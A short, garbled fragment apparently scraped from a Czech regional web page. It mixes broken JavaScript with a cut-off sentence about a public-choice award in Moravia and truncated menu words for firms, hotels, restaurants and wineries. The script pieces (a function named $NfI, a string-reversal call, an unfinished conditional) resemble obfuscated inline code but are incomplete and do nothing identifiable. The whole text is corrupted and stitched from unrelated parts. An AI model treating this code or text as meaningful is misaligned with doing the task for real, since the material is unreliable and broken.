
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / O Cenu veřejnosti aktuálně soutěží v
FIRMY
Cest
Dům 
Hote
Obc
Rest
Viná